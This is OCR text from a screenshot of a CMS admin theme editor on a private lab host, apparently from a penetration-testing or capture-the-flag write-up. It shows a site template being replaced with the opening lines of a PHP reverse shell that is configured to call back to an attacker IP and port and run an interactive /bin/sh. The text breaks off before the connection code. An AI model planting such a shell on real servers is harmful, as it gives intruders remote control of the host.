 GS Test » Theme Manageme × http://10.0.2.23/admin/theme × 10.0.2.23/theme/Innovation/t × +
10.0.2.23/admin/theme-edit.php?t=Innovation&f=Default+Template&s=Edit
Welcome test! Logout
Test
Pages Files Theme Backups Plugins ! Support Settings
Don't forget to change your password from that random generated one you have now...
Theme Editor
Innovation Default Template Edit
Editing File: http://10.0.2.23/theme/Innovation/template.php
1 <?php
2 # add reverse shell
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.0.2.15';  // CHANGE THIS
6 $port = 4242;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //